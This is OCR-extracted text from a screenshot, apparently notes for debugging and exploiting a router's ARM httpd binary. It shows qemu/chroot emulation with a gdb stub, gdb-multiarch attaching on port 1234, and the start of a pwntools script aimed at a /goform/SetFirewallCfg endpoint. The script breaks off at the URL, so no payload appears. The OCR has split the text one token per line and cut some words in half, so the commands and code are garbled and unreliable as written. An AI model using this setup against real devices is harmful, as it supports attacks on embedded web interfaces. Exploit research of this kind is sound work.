
#第一个端
sudo chroot 
./
./
qemu 
-
g 
1234
./
bin
/
htt
pd
#第二个端
gdb
-
multiarch
set
 arch arm 
tar rem 
:
1234
c
#第三个端
python3 
1.py
import
 requests
from
 pwn 
import
*
url 
=
"http://192.168.50.18/goform/SetFi
rewallCfg"